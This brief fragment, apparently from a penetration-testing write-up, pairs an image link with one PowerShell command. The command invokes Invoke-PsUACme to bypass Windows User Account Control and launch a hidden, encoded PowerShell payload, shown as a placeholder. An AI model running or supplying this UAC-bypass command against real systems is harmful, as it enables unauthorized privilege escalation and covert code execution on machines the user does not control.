 PS C:\Windows\temp> Invoke-PsUACme -method oobe -Payload "powershell -windowstyle hidden -e mypayload"